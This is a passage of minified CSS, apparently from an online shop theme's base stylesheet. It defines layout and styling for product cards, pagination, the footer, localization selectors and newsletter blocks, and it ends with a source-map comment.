img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/117/assets/base.css.map?v=7724266345506074871730698213 */
